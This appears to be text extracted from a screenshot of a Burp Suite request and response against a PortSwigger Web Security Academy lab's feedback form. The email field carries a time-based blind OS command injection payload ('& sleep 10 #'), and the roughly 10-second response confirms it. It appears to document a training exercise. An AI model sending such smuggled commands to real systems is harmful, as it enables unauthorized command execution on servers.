 Go
Cancel
<
>
Target: https://0a0c007603be1a0b853d5ec5009800c1.web-security-academy.net
?
Request
Raw Params Headers Hex
POST /feedback/submit HTTP/1.1
Host: 0a0c007603be1a0b853d5ec5009800c1.web-security-academy.net
Connection: close
Content-Length: 114
sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a0c007603be1a0b853d5ec5009800c1.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a0c007603be1a0b853d5ec5009800c1.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=TOsMRd22WQKwiSVx8915GP14pDDvjRuc
csrf=3plgdreliOv1rBi2nHTKJmEsuwUhKgRO&name=QWQQ&email=longfei%40163.com+%26+sleep+10+%23&subject=test&message=1111
longfei@163.com & sleep 10 #
?
<
+
>
Type a search term
0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2
{}
?
<
+
>
Type a search term
0 matches
先知社区
Done
135 bytes | 10,285 millis